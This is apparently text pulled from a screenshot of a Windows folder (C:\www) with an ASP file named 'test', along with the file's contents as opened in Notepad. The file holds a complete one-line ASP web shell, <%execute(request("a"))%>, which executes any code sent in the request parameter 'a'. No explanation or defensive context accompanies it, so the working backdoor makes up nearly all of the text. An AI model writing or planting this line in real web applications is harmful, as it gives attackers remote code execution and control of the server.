 这台电脑 本地磁盘 (C:) www 搜索
名称 修改日期 类型
test 2022/4/8 15:56 ASP 文件
位置
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%execute(request("a"))%>